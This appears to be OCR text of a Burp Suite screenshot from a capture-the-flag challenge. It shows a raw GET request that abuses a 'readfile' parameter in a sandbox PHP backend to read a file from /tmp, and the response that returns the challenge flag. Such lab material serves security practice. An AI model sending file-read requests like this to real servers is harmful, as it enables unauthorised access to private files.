 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://flagshop.xhlj.wetolink.com ?
Request
Raw Params Headers Hex
GET
/sandbox/e2d26a15-0413-4552-9cde-94d9cc4cd9b5/backend.php?readfile=/tmp/i
_o_u_hlq HTTP/1.1
Host: flagshop.xhlj.wetolink.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer:
http://flagshop.xhlj.wetolink.com/sandbox/e2d26a15-0413-4552-9cde-94d9cc4
cd9b5/
Cookie: sandbox=e2d26a15-0413-4552-9cde-94d9cc4cd9b5
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 13 Oct 2020 04:44:36 GMT
Content-Type: text/html
Content-Length: 39
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
flag{4cfb4a91c33a52b2882b545ddf6fb632}
? < + > libc-2.19.so 0 matches
Done 215 bytes | 82 millis